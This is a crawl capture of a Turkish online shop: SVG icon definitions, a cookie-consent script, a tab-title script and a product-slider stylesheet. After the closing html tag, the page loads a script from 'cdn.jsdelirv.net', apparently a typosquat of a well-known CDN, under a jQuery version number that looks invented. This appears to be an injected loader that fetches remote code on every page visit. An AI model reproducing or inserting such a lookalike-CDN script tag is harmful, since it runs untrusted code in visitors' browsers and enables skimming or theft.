2h-3.133z"></path>
          <path d="M10 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path>
          <path d="M19 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path>
        </symbol>
        <symbol   id="icon-shopping-basket"  viewBox="0 0 1024 992">
          <path d="M1015.5 267.5Q1006 254 990 254H311L259 77q-7-24-19-41t-25.5-24T191 2.5 171 0H34Q21 0 12 9T3 32q0 8 4 15.5T18.5 59 34 63h137q4 0 7.5 1t9.5 8.5T198 95l177 650q2 6 6.5 11.5T392 765t13 3h432q10 0 18.5-6t11.5-15l153-450q5-16-4.5-29.5zM815 704H430L328 318h616zm-63 128q-33 0-56.5 23.5T672 912t23.5 56.5T752 992t56.5-23.5T832 912t-23.5-56.5T752 832zm-288 0q-22 0-40.5 11t-29 29-10.5 40q0 33 23.5 56.5T464 992t56.5-23.5T544 912q0-8-1.5-16t-4.5-15-7.5-13.5-10-12-12-10T495 838t-15-4.5-16-1.5z" />
          <rect x="0" y="0" width="1024" height="992" fill="rgba(0, 0, 0, 0)" />
        </symbol>
        <symbol id="icon-shopping-bag" viewBox="0 0 832 1024">
          <path d="M768 159H577V97q0-26-13-48t-35-35-48-13H353q-15 0-30 5t-26.5 14T276 40.5 262 67t-5 30v62H64q-27 0-45.5 18.5T0 223v736q0 26 18.5 45t45.5 19h704q27 0 45.5-19t18.5-45V223q0-27-18.5-45.5T768 159zM321 97q0-13 9.5-22.5T353 65h128q13 0 22.5 9.5T513 97v62H321V97zm447 862H64V223h193v66q0 3 1 8.5t8.5 14.5 22.5 9q16 0 24-8t8-16v-74h192v69l1.5 7.5 4.5 10 9.5 8L545 321q9 0 15.5-3.5t9.5-8 4.5-9.5 2.5-8v-69h191v736z" />
        </symbol>
        <symbol id="icon-shopping-briefcase" viewBox="0 0 1024 960">
          <path d="M960 159H704V97q0-26-12.5-48t-35-35T608 1H416q-40 0-68 28.5T320 97v62H64q-26 0-45 19T0 223v672q0 26 19 45t45 19h896q26 0 45-19t19-45V223q0-17-8.5-31.5T992 168t-32-9zM384 97q0-13 9.5-22.5T416 65h192q14 0 23 9.5t9 22.5v62H384V97zM64 223h896v225H608v-33q0-17-9-32t-23.5-23.5T544 351h-64q-27 0-45.5 19T416 415v33H64V223zm480 353h-64V415h64v161zM64 895V512h352v64q0 27 18.5 45.5T480 640h64q17 0 31.5-8.5T599 608t9-32v-64h352v383H64z" />
        </symbol>
        <symbol id="icon-shopping-handbag" viewBox="0 0 1024 1056">
          <path d="M1023 959l-84-504q-5-49-44-84t-88-35h-71v-85q0-48-16.5-91.5t-46-75.5-71-50.5T513 15q-64 0-115.5 32T317 133t-29 118v85h-77q-16 0-32 4.5t-30 12-26 18.5-21 24-15 28-8 30L2 958q-5 40 15 62 19 21 54 21h873q23 0 38-7t24-17q20-23 17-58zM352 251q0-72 45.5-122T513 79q35 0 65 13.5t50.5 37 32 55T672 251v85H352v-85zm595 725l-872 1q-12 0-10-11l77-504q2-12 8-23.5t15.5-20T187 405t24-5h77v73q-7 5-13 10.5T265 496t-6.5 15.5T256 528q0 27 18.5 45.5T320 592t45.5-18.5T384 528q0-36-32-55v-73h320v73q-32 19-32 55 0 27 18.5 45.5T704 592t45.5-18.5T768 528q0-36-32-55v-73h71q6 0 12 1.5t12 4 11.5 6 10 7.5 8.5 9 7 11 5 12 3 13l83 503q1 4-2 6.5t-10 2.5z" />
        </symbol>
        <symbol id="icon-shopping-bag2" viewBox="0 0 28 28">
          <path d="M27.453 22l0.547 4.891c0.031 0.281-0.063 0.562-0.25 0.781-0.187 0.203-0.469 0.328-0.75 0.328h-26c-0.281 0-0.562-0.125-0.75-0.328-0.187-0.219-0.281-0.5-0.25-0.781l0.547-4.891h26.906zM26 8.891l1.344 12.109h-26.688l1.344-12.109c0.063-0.5 0.484-0.891 1-0.891h4v2c0 1.109 0.891 2 2 2s2-0.891 2-2v-2h6v2c0 1.109 0.891 2 2 2s2-0.891 2-2v-2h4c0.516 0 0.938 0.391 1 0.891zM20 6v4c0 0.547-0.453 1-1 1s-1-0.453-1-1v-4c0-2.203-1.797-4-4-4s-4 1.797-4 4v4c0 0.547-0.453 1-1 1s-1-0.453-1-1v-4c0-3.313 2.688-6 6-6s6 2.688 6 6z" ></path>
        </symbol>
        <symbol id="icon-shopping-basket2" viewBox="0 0 32 28">
          <path d="M30 12c1.109 0 2 0.891 2 2s-0.891 2-2 2h-0.234l-1.797 10.344c-0.172 0.953-1 1.656-1.969 1.656h-20c-0.969 0-1.797-0.703-1.969-1.656l-1.797-10.344h-0.234c-1.109 0-2-0.891-2-2s0.891-2 2-2h28zM7.578 24.5c0.547-0.047 0.969-0.531 0.922-1.078l-0.5-6.5c-0.047-0.547-0.531-0.969-1.078-0.922s-0.969 0.531-0.922 1.078l0.5 6.5c0.047 0.516 0.484 0.922 1 0.922h0.078zM14 23.5v-6.5c0-0.547-0.453-1-1-1s-1 0.453-1 1v6.5c0 0.547 0.453 1 1 1s1-0.453 1-1zM20 23.5v-6.5c0-0.547-0.453-1-1-1s-1 0.453-1 1v6.5c0 0.547 0.453 1 1 1s1-0.453 1-1zM25.5 23.578l0.5-6.5c0.047-0.547-0.375-1.031-0.922-1.078s-1.031 0.375-1.078 0.922l-0.5 6.5c-0.047 0.547 0.375 1.031 0.922 1.078h0.078c0.516 0 0.953-0.406 1-0.922zM7.438 4.562l-1.453 6.438h-2.063l1.578-6.891c0.406-1.828 2.016-3.109 3.891-3.109h2.609c0-0.547 0.453-1 1-1h6c0.547 0 1 0.453 1 1h2.609c1.875 0 3.484 1.281 3.891 3.109l1.578 6.891h-2.063l-1.453-6.438c-0.219-0.922-1.016-1.563-1.953-1.563h-2.609c0 0.547-0.453 1-1 1h-6c-0.547 0-1-0.453-1-1h-2.609c-0.938 0-1.734 0.641-1.953 1.563z" ></path>
        </symbol>
        <symbol id="icon-shopbag" viewBox="0 0 32 32">
          <path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z"></path>
          <path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"></path>
        </symbol>
        <symbol id="icon-moneyback" viewBox="0 0 32 30">
          <path d="M29.477,14.892a0.716,0.716,0,0,1,.864-0.711h1.334c0.577,0,.17-0.491.17-0.491L28.209,7.852a0.214,0.214,0,0,0-.376.032L24.24,13.666s-0.451.515,0.167,0.515h1.349a0.751,0.751,0,0,1,.863.871A11.976,11.976,0,0,1,14.735,27.091,12,12,0,0,1,2.848,15,12,12,0,0,1,14.735,2.906a11.618,11.618,0,0,1,5.013,1.125,1.4,1.4,0,0,0,.6.136,1.434,1.434,0,0,0,1.3-.84A1.466,1.466,0,0,0,20.955,1.4,14.411,14.411,0,0,0,14.735,0,14.89,14.89,0,0,0-.009,15,14.89,14.89,0,0,0,14.735,30,14.9,14.9,0,0,0,29.477,15.058S29.477,14.934,29.477,14.892ZM15.611,13.681c-1.9-.775-2.447-1.242-2.447-2.087,0-.677.5-1.467,1.923-1.467a5.271,5.271,0,0,1,2.228.508,0.691,0.691,0,0,0,.327.084,0.663,0.663,0,0,0,.619-0.431l0.345-.9a0.558,0.558,0,0,0-.294-0.713,13.19,13.19,0,0,0-2.3-.611A0.119,0.119,0,0,1,15.9,7.943L15.9,6.642a0.714,0.714,0,0,0-.717-0.711H14.563a0.714,0.714,0,0,0-.716.711l0,1.368a0.187,0.187,0,0,1-.152.16,3.76,3.76,0,0,0-3.1,3.678c0,2.235,1.816,3.245,3.777,4,1.568,0.626,2.207,1.261,2.207,2.193,0,1.013-.906,1.721-2.2,1.721a7.678,7.678,0,0,1-2.622-.722,0.691,0.691,0,0,0-.3-0.069,0.669,0.669,0,0,0-.633.447l-0.329.907a0.592,0.592,0,0,0,.294.736,11.492,11.492,0,0,0,2.782.787,0.162,0.162,0,0,1,.13.143v1.362a0.715,0.715,0,0,0,.717.711h0.64a0.715,0.715,0,0,0,.717-0.711V21.922a0.133,0.133,0,0,1,.117-0.151,3.934,3.934,0,0,0,3.284-3.877C19.17,15.944,18.106,14.684,15.611,13.681Z"></path>
        </symbol>
        <symbol id="icon-freeshipping" viewBox="0 0 17 30">
          <path d="M13.5,21.345l3.515,1.835v-10.9L13.5,10.444v-5.8L8.5,0l-5,4.65v5.8l-3.515,1.834v10.9L3.5,21.345V22.86H13.5V21.345h0Zm-5-11.274a2.208,2.208,0,1,1,2.208-2.209A2.209,2.209,0,0,1,8.5,10.071ZM4.657,27.523V24.187H6.4v3.336H4.657ZM7.628,30V24.187H9.371V30H7.628ZM10.6,27.523V24.187h1.743v3.336H10.6Z"></path>
        </symbol>
        <symbol id="icon-security" viewBox="0 0 29 29">
          <path d="M28.653,23.962a0.757,0.757,0,0,0-.229-0.483L16.856,12.058a8.6,8.6,0,0,0-1.875-9.521,8.864,8.864,0,0,0-12.418,0,8.6,8.6,0,0,0,0,12.26,8.775,8.775,0,0,0,6.208,2.543,8.861,8.861,0,0,0,3.433-.689L16,20.406a0.8,0.8,0,0,0,.592.229l2.071-.072L18.6,22.614a0.769,0.769,0,0,0,.231.58,0.785,0.785,0,0,0,.586.229l2.079-.07L21.421,25.4a0.794,0.794,0,0,0,.231.582,0.764,0.764,0,0,0,.592.228l2.073-.069-0.07,2.048a0.775,0.775,0,0,0,.249.6,0.8,0.8,0,0,0,.541.21c0.029,0,.058,0,0.087,0l3.18-.349a0.789,0.789,0,0,0,.706-0.85ZM7.712,7.621a2.517,2.517,0,0,1-3.53,0,2.439,2.439,0,0,1,0-3.484,2.518,2.518,0,0,1,3.53,0A2.443,2.443,0,0,1,7.712,7.621Zm18.227,16.6a0.606,0.606,0,0,1-.845,0L15.252,14.5A8.28,8.28,0,0,0,16,13.582l9.938,9.811A0.584,0.584,0,0,1,25.939,24.224Z"></path>
        </symbol>
        <symbol id="icon-wheel" viewBox="0 0 120 120">
          <path d="M60.234,0C27.446,0,0,26.49,0,59.766A60.559,60.559,0,0,0,60.234,120C93.546,120,120,92.518,120,59.766A59.732,59.732,0,0,0,60.234,0Zm0,113.015A53.343,53.343,0,0,1,6.984,59.766c0-29.078,23.914-52.781,53.25-52.781a52.855,52.855,0,0,1,52.782,52.758C113.016,89.078,89.312,113.015,60.234,113.015Zm0-91.922c-21.291,0-39.141,17.267-39.141,38.672a39.47,39.47,0,0,0,39.141,39.14c21.432,0,38.672-17.872,38.672-39.14A38.715,38.715,0,0,0,60.234,21.093ZM91.679,56.25H77.459a17.484,17.484,0,0,0-2.566-6.171L84.945,40.027A31.493,31.493,0,0,1,91.679,56.25ZM63.75,28.321a31.494,31.494,0,0,1,16.223,6.734L69.921,45.107a17.468,17.468,0,0,0-6.171-2.566V28.321h0Zm-7.031-.006V42.544a18.57,18.57,0,0,0-6.51,2.693l-10.1-10.1A32.208,32.208,0,0,1,56.719,28.315ZM35.112,40.084L45.188,50.159a17.034,17.034,0,0,0-2.629,6.091H28.324A31.248,31.248,0,0,1,35.112,40.084Zm-6.784,23.2H42.564a18.228,18.228,0,0,0,2.76,6.422L35.3,79.728A32.012,32.012,0,0,1,28.328,63.281Zm28.39,28.391A32.017,32.017,0,0,1,40.271,84.7L50.3,74.675a18.226,18.226,0,0,0,6.422,2.761V91.672ZM49.172,59.766c0-5.717,5.091-10.594,11.063-10.594A10.555,10.555,0,0,1,67.682,52.3l0.006,0.007,0.007,0.006a10.5,10.5,0,0,1,3.133,7.424c0,5.971-4.876,11.086-10.593,11.086A11.535,11.535,0,0,1,49.172,59.766ZM63.75,91.676V77.442a17.038,17.038,0,0,0,6.091-2.63L79.916,84.888A31.248,31.248,0,0,1,63.75,91.676Zm21.116-11.8-10.1-10.1a18.571,18.571,0,0,0,2.692-6.51H91.684A32.209,32.209,0,0,1,84.866,79.871ZM60.234,52.734a7.031,7.031,0,1,0,7.031,7.031A7.039,7.039,0,0,0,60.234,52.734Z"></path>
        </symbol>
        <symbol id="icon-oil" viewBox="0 0 84 120">
          <path d="M80.359,38.9L66.927,21.476A17.141,17.141,0,0,0,53.141,15.01H41.534v-4.3C41.889,4.8,36.841,0,31.033,0h-7C18.5,0,13.986,4.44,13.543,10.328q-0.01.132-.01,0.265v4.836A17.191,17.191,0,0,0,0,32.276v70.147A17.558,17.558,0,0,0,17.5,120h49A17.558,17.558,0,0,0,84,102.423V49.637A17.423,17.423,0,0,0,80.359,38.9ZM20.533,10.767c0.184-1.864,1.427-3.759,3.5-3.759h7c1.846,0,3.646,1.538,3.51,3.344-0.007.088-.01,0.176-0.01,0.265v4.4l-14,0V10.767h0ZM66.5,112.969h-49A10.535,10.535,0,0,1,7,102.423V32.276A10.3,10.3,0,0,1,17.284,22.021l35.857,0a10.1,10.1,0,0,1,8.251,3.763L74.823,43.208A10.437,10.437,0,0,1,77,49.638v52.786h0A10.535,10.535,0,0,1,66.5,112.969Zm2.748-65.478L55.894,30.4a3.494,3.494,0,0,0-2.752-1.343H17.5a3.488,3.488,0,0,0-3.477,3.516V95.393A3.468,3.468,0,0,0,17.5,98.885h49a3.468,3.468,0,0,0,3.477-3.49L70,49.665A3.525,3.525,0,0,0,69.248,47.491ZM63,91.877H21V36.083H51.441l11.578,14.8ZM48.353,49.268c-1.8-3.114-3.573-5.7-3.648-5.809a3.493,3.493,0,0,0-5.759,0c-0.075.109-1.849,2.694-3.648,5.809-3.561,6.165-3.973,8.8-3.973,10.251a10.5,10.5,0,1,0,21,0C52.325,58.071,51.913,55.433,48.353,49.268ZM41.825,63.035a3.511,3.511,0,0,1-3.5-3.511c0.028-1.075,1.484-4.138,3.5-7.549,2.015,3.41,3.47,6.472,3.5,7.548A3.512,3.512,0,0,1,41.825,63.035Zm10.5,14.53h-21a3.515,3.515,0,0,0,0,7.031h21A3.515,3.515,0,0,0,52.325,77.565Z"></path>
        </symbol>
        <symbol id="icon-funnel" viewBox="0 0 113 120">
          <path d="M109.468,0H3.528A3.524,3.524,0,0,0,0,3.516v7.031A10.576,10.576,0,0,0,8.81,20.941L9.023,21.2,5.385,24.818A17.521,17.521,0,0,0,4.3,48.5l7.523,8.988a17.722,17.722,0,0,0,26.049,1.176L39.246,57.3l3.127,3.735v55.446a3.534,3.534,0,0,0,5.49,2.925l21.188-14.062a3.512,3.512,0,0,0,1.573-2.925V61.038l33.563-40.1A10.576,10.576,0,0,0,113,10.547V3.516A3.524,3.524,0,0,0,109.468,0ZM32.88,53.7a10.613,10.613,0,0,1-15.63-.706L9.727,44a10.462,10.462,0,0,1,.65-14.213l3.186-3.17L34.706,51.879Zm31.5,3.818a3.505,3.505,0,0,0-.819,2.251V100.54l-14.125,9.375V59.766a3.506,3.506,0,0,0-.819-2.251L18.13,21.093H94.866Zm41.558-46.968a3.527,3.527,0,0,1-3.531,3.516H10.591a3.527,3.527,0,0,1-3.531-3.516V7.031h98.878v3.516Z"></path>
        </symbol>
        <symbol id="icon-engine" viewBox="0 0 125 120">
          <path d="M125,68.561a22.042,22.042,0,0,0-10.494-18.8l0.376-.811a3.687,3.687,0,0,0,.2-2.577l-5.426-18.754a3.674,3.674,0,0,0-.518-1.082l3.3-7.107a3.672,3.672,0,0,0,3.1-6.66L88.984,0.345a3.672,3.672,0,0,0-3.1,6.66l-3.3,7.108a3.649,3.649,0,0,0-1.159.3l-17.609,7.8-17.61-7.8a3.648,3.648,0,0,0-1.159-.3L41.745,7a3.672,3.672,0,0,0-3.1-6.66L12.1,12.767a3.676,3.676,0,0,0,1.55,7.005,3.638,3.638,0,0,0,1.545-.345l3.3,7.108a3.668,3.668,0,0,0-.518,1.082L12.552,46.371a3.685,3.685,0,0,0,.061,2.236,22.063,22.063,0,0,0,9.359,42v7.98a11.037,11.037,0,0,0-7.324,10.391v7.349A3.668,3.668,0,0,0,18.311,120h88.378a3.669,3.669,0,0,0,3.663-3.674v-7.349a11.037,11.037,0,0,0-7.325-10.391v-7.98A22.034,22.034,0,0,0,125,68.561ZM92.526,10.111l13.045,6.1,0.231,0.108-3.1,6.66L89.431,16.771Zm-70.464,6.1,13.045-6.1,3.1,6.66L24.926,22.982l-3.1-6.66Zm2.487,15.052,20.221-9.46,14.905,6.6a7.141,7.141,0,0,0,2.892.612h2.485a7.209,7.209,0,0,0,2.92-.618l14.892-6.594,20.067,9.388h0l0.153,0.071,4.579,15.828L94.172,76.12a10.947,10.947,0,0,0-2.131-.21H81.273C95.584,45.576,94.71,47.442,94.861,47.08a10.992,10.992,0,1,0-20.5-7.912H50.641a10.991,10.991,0,1,0-20.292,8.384v0L43.727,75.91H33.362L19.97,47.094Zm26.1,15.25H74.36A11.02,11.02,0,0,0,83.6,53.807L78.9,63.77a19.042,19.042,0,0,0-16.641-9.905,18.36,18.36,0,0,0-16.2,9.808L41.4,53.805A10.989,10.989,0,0,0,50.644,46.516Zm-10.361,0a3.674,3.674,0,1,1,3.662-3.674A3.672,3.672,0,0,1,40.283,46.516Zm40.771-3.674a3.662,3.662,0,1,1,3.662,3.674A3.667,3.667,0,0,1,81.055,42.842ZM73.73,72.235c0,6.858-5.932,11.023-11.475,11.023a11.023,11.023,0,0,1,0-22.045C68.476,61.213,73.73,66.261,73.73,72.235ZM47.614,83.258a18.392,18.392,0,0,0,14.642,7.349,19.318,19.318,0,0,0,15.093-7.349H92.041A3.672,3.672,0,0,1,95.7,86.932V97.955H29.3V86.932a3.672,3.672,0,0,1,3.662-3.674H47.614Zm-40.29-14.7a14.661,14.661,0,0,1,8.367-13.286L26.324,78.154a11.069,11.069,0,0,0-3.716,5.088c-0.212.009-.423,0.016-0.635,0.016A14.689,14.689,0,0,1,7.324,68.561Zm95.7,44.09H21.973v-3.674a3.672,3.672,0,0,1,3.662-3.674H99.365a3.672,3.672,0,0,1,3.662,3.674v3.674Zm-0.635-29.409a11.03,11.03,0,0,0-1.9-3.34l10.887-23.425a14.714,14.714,0,0,1-8.356,26.78C102.815,83.258,102.6,83.251,102.392,83.242ZM62.256,68.561a3.674,3.674,0,1,1-3.662,3.674A3.668,3.668,0,0,1,62.256,68.561Z"></path>
        </symbol>
        <symbol id="icon-battery" viewBox="0 0 120 120">
          <path d="M95.391,70.312H91.875V66.8a3.516,3.516,0,0,0-7.031,0v3.516H81.328a3.516,3.516,0,0,0,0,7.031h3.516v3.516a3.516,3.516,0,0,0,7.031,0V77.344h3.516A3.516,3.516,0,0,0,95.391,70.312Zm-56.719,0H24.609a3.516,3.516,0,0,0,0,7.031H38.672A3.516,3.516,0,0,0,38.672,70.312Zm74.3,29.2v-50.9a10.546,10.546,0,0,0-3.516-20.489h-3.516V24.609A10.559,10.559,0,0,0,95.391,14.062V10.547A10.559,10.559,0,0,0,84.844,0H35.156A10.559,10.559,0,0,0,24.609,10.547v3.516A10.559,10.559,0,0,0,14.063,24.609v3.516H10.547A10.546,10.546,0,0,0,7.031,48.614v50.9A10.546,10.546,0,0,0,10.547,120h98.906A10.546,10.546,0,0,0,112.969,99.511ZM95.391,21.093a3.52,3.52,0,0,1,3.516,3.516v3.516H84.844V24.609a3.52,3.52,0,0,1,3.516-3.516h7.031ZM31.641,10.547a3.52,3.52,0,0,1,3.516-3.516H84.844a3.52,3.52,0,0,1,3.516,3.516v3.516A10.559,10.559,0,0,0,77.813,24.609v3.516H42.188V24.609A10.559,10.559,0,0,0,31.641,14.062V10.547ZM21.094,24.609a3.52,3.52,0,0,1,3.516-3.516h7.031a3.52,3.52,0,0,1,3.516,3.516v3.516H21.094V24.609ZM10.547,35.156h98.906a3.516,3.516,0,1,1,0,7.031H10.547A3.516,3.516,0,1,1,10.547,35.156Zm95.39,14.062V98.906H14.063V49.219h91.875Zm3.516,63.75H10.547a3.516,3.516,0,0,1,0-7.032h98.906A3.516,3.516,0,0,1,109.453,112.969ZM67.266,70.312H58.892l4.487-8.975a3.516,3.516,0,0,0-6.289-3.145L50.059,72.256A3.515,3.515,0,0,0,53.2,77.343h8.374L57.09,86.318a3.516,3.516,0,1,0,6.289,3.145L70.41,75.4A3.518,3.518,0,0,0,67.266,70.312Z"></path>
        </symbol>
        <symbol id="icon-airfilter" viewBox="0 0 106 120">
          <path d="M105.858,79.065A10.58,10.58,0,0,0,96.3,70.814L80.561,19.033A10.53,10.53,0,0,0,74.27,0H31.83a10.528,10.528,0,0,0-6.511,18.865L7.942,71.119A10.541,10.541,0,0,0,10.61,91.875H15.5l4.184,8.318a10.548,10.548,0,0,0-5.535,9.26v7.031A3.526,3.526,0,0,0,17.683,120H88.417a3.526,3.526,0,0,0,3.537-3.516v-7.031a10.548,10.548,0,0,0-5.535-9.26L90.6,91.875H95.49C102.246,91.875,106.878,85.705,105.858,79.065ZM88.9,70.781H77.27L69.008,21.093H73.8Zm-18.8,0H56.587V21.093h5.252ZM31.83,7.031H74.27a3.516,3.516,0,1,1,0,7.031H31.83A3.516,3.516,0,1,1,31.83,7.031ZM49.513,21.093V70.781H36l8.262-49.688h5.252Zm-17.485,0h5.064L28.83,70.781H15.5ZM21.22,112.969v-3.516a3.529,3.529,0,0,1,3.529-3.515h56.6a3.529,3.529,0,0,1,3.529,3.515v3.516H21.22Zm2.186-21.094H82.695l-3.537,7.031H26.943ZM95.49,84.844H10.61a3.515,3.515,0,1,1-.011-7.031H95.49A3.523,3.523,0,0,1,99,80.922C98.815,83.291,97.451,84.844,95.49,84.844Z"></path>
        </symbol>
      </svg>




   <!-- ////////////////////LİGHTBOX ALANI /////////////-->
    <link href="default/lightbox/css/lightbox.css" rel="stylesheet" media="screen" />
    <script src="default/lightbox/js/lightbox.js" type="text/javascript"></script>
    <!-- ////////////////////LİGHTBOX ALANI /////////////-->
    </div>
  </body>
</html>

		<script>
$(function() {
var pageTitle = $("title").text();
$(window).blur(function() {
var fr_text = { "tr" : "#Hoşgeldin 2024 > Bizi Unutma !!" ,"en" : "Don't Forget Us ! " , "ar" : "{{TEXT_AR}}" , "ru" : "{{TEXT_RU}}"};
var title_text = typeof fr_text[window.LANGUAGE] !== "undefined" ? fr_text[window.LANGUAGE] : fr_text["tr"];
if(title_text!==""){
$("title").text(title_text);
}
});
$(window).focus(function() {
$("title").text(pageTitle);
});
});
</script>
<script src="boss/assets/pages/lightbox.js"></script>
<link href="eklentiler/cerez/cerez.css" rel="stylesheet" type="text/css">
<script src="eklentiler/cerez/cerez.js"></script>
<script>
if ( window.history.replaceState ) {
window.history.replaceState( null, null, window.location.href );
}
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000000bd",
      "text": "#fff"
    },
    "button": {
      "background": "#000000bd"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "content": {
    "message": "Bu site, hizmetlerini sunmak ve trafiği analiz etmek için çerezlerden yararlanıyor.",
    "dismiss": "Anladım",
    "link": "Daha fazla bilgi",
    "href": "kullanim-kosullari/"
  }
})});

</script>
<style>
@media screen and (max-device-width: 480px) and (orientation: portrait){
#toast-container > div {
    padding: 8px 8px 8px 50px;
    width: 100% !important;
    padding: px;
}
}	

.top-image{
width: 100% !important;	
}	
</style>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>


--- FILE ---
content_type: text/css
request_url: https://cool.oziyweb.com.tr/default/javascript/so_extra_slider/css/style.css
body_size: 1556
content:
.postext-spextraslider {
	margin-top: 10px;
}

.pretext-spextraslider {
	margin-bottom: 10px;
}

.so-extraslider {
	margin: 20px 0;
}

.page-title-extraslider {
	color: #2E2C2D;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: bold;
	overflow: hidden;
	width: 75%;
	margin: 10px 0 8px 0px;
}

.so-extraslider a {
	text-decoration: none;
}

.so-extraslider.preload {
	height: 250px;
	overflow: hidden;
	position: relative
}

.so-extraslider .extra-loading {
	background: url('../images/loading.gif') no-repeat scroll center center transparent;
	height: 250px;
	width: 100%;
}

.so-extraslider.preload .heading-title,
.so-extraslider.preload .owl2-controls,
.so-extraslider.preload .owl2-controls,
.so-extraslider.preload .extraslider-inner {
	display: none !important;
}

.so-extraslider .pre-text,
.so-extraslider .post-text {
	margin: 10px 0;
}

.so-extraslider .heading-title {
	text-transform: uppercase;
	font-weight: bold;
	float: left;
	margin-bottom: 10px;
}

.so-extraslider .extraslider-inner {
	position: relative;
	overflow: hidden;
	width: 100%;
	border-bottom: 1px dotted #000000;
	border-top: 1px dotted #000000;
	padding-bottom: 8px;
}
.so-extraslider .extraslider-inner .item-wrap .item-wrap-inner .item-info .button-container button{
	background: #009ad0 linear-gradient(to bottom, #009ad0 0%, #007ab7 100%) repeat-x scroll 0 0;
	border: none;
	padding: 10px 14px;
	border: 1px solid #06b2e6;
}
.so-extraslider .extraslider-inner .item-wrap .item-wrap-inner .item-info .button-container button:hover{
	background: #0084bf none repeat scroll 0 0 ;
}
.so-extraslider .item {
	position: relative;
	display: block;
}

.so-extraslider .owl2-item {
	float: left;
}

.so-extraslider .extraslider-inner .item-wrap {
	position: relative;
	overflow: hidden;
}

.so-extraslider .extraslider-inner .item-wrap .item-info .item-content {
	margin-left: 10px;
}

.so-extraslider .extraslider-inner .item-wrap .item-info,
.so-extraslider .extraslider-inner .item-wrap .item-info .item-content {
	overflow: hidden;
}

.so-extraslider .extraslider-inner .item-wrap.style1 .item-info {
	color: #FFF;
	position: absolute;
	background: url(../images/background.png) repeat;
	bottom: 0;
	left: 0;
	z-index:3;
}

.so-extraslider .extraslider-inner .item-wrap .item-info a {
	color: #FFF;
}

.so-extraslider .extraslider-inner .item-wrap .item-info a:hover {
	color: #DDD;
}

.so-extraslider .extraslider-inner .item-wrap.style2 .item-info {
	background: #333333;
	color: #FFF;
	position: relative;
}

.so-extraslider .extraslider-inner .item-wrap-inner {
	margin: 8px 5px 0 5px;
	padding: 0 1px;
	position: relative;
	overflow: hidden;
}

.so-extraslider .extraslider-inner .item-wrap-inner a.new-box {
	left: -4px;
	z-index: 2;
}

.so-extraslider .extraslider-inner .item-wrap-inner a.sale-box {
	right: -4px;
	z-index: 2;
}

.so-extraslider .extraslider-inner .item-wrap.last {
	margin-right: 0px;
	padding-right: 0px;
}

.so-extraslider .extraslider-inner {
	clear: both;
}

.so-extraslider .extraslider-inner .item-wrap img {
	width: 100%;
	border: none;
	box-shadow: #000 0em 0em 0em;
}

.so-extraslider .extraslider-inner .item-wrap img:hover {
	box-shadow: #000 0em 0em 0em;
}

.so-extraslider .item .item-wrap .item-description {
	margin-bottom: 0;
}

.so-extraslider .item .item-wrap .item-prices {
	padding: 0px;
	margin-bottom: 10px;
}

.so-extraslider .item .item-wrap .item-prices .item-price {
	color: #FF0000;
	font-weight: bold;
	font-family: Georgia;
	margin-right: 3px;
}

.so-extraslider .item .item-wrap .item-per-unit {
	color: white;
}

.so-extraslider .item .item-wrap .item-tags {
	margin-bottom: 5px;
}

.so-extraslider .item .item-wrap .item-votes {
	padding-left: 10px;
}

.so-extraslider .item .item-wrap.style3 .item-votes .hikashop_total_vote {
	color: #FFF;
}

.so-extraslider .item .item-wrap.style5 .item-votes .hikashop_total_vote {
	color: #FFF;
}

.so-extraslider .item .item-wrap.style6 .item-votes .hikashop_total_vote {
	color: #FFF;
}

.so-extraslider .item .item-wrap.style7 .item-votes .hikashop_total_vote {
	color: #FFF;
}

.so-extraslider .item .item-wrap.style4 .item-prices .item-per-unit {
	color: #000000;
}

.so-extraslider .item .item-wrap .item-btn-add {
	margin-bottom: 5px;
}

.so-extraslider .item .item-wrap .item-btn-add form {
	margin: 0;
}

.so-extraslider .item .item-wrap .item-btn-add .hikashop_add_to_cart {
	display: inline-block;
	margin: 5px 5px 5px 0px;
}

.so-extraslider .item .item-wrap .item-btn-add .hikashop_add_wishlist {
	display: inline-block;
	margin: 5px 5px 5px 0px;
}

.so-extraslider .item .item-wrap .item-readmore {
	margin-top: 10px;
}

.so-extraslider .item .item-wrap .item-related {
	text-align: left;
	color: #FFF;
}

.so-extraslider .item .item-wrap .item-related h4 {
	margin: 5px 0;
	color: #FFF;
}

.so-extraslider .item .item-wrap .item-related ul {
	text-align: left;
	margin: 0 10px 0 13px;
	color: #FFF;
}

.so-extraslider .item .item-wrap .item-tags span {
	color: #FFFFFF;
}

.so-extraslider .item .item-wrap .item-tags .tags span a {
	display: inline-block;
}

.so-extraslider .item .item-wrap .item-readmore {
	text-align: right;
}

.so-extraslider .owl2-controls .nav-page {
	list-style: none;
	margin: 0px;
	float: left;
	padding-left: 0;
}

.so-extraslider .owl2-controls .nav-page .page {
	float: left;
	background: none;
	padding: 0;
	outline: none;
}

.so-extraslider .extraslider-inner .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}

.so-extraslider .extraslider-inner .owl-wrapper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	position: relative;

}

.so-extraslider .extraslider-inner .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.so-extraslider .owl2-controls {
	margin-bottom: 8px;
	vertical-align: middle;
	display: inline;
}
.so-extraslider-ltr .so-extraslider .owl2-controls{
	float: right;
	text-align: right;
}
.so-extraslider-rtl .so-extraslider .owl2-controls{
	float: left;
	text-align: left;
}
.so-extraslider .owl2-controls .owl2-controls {
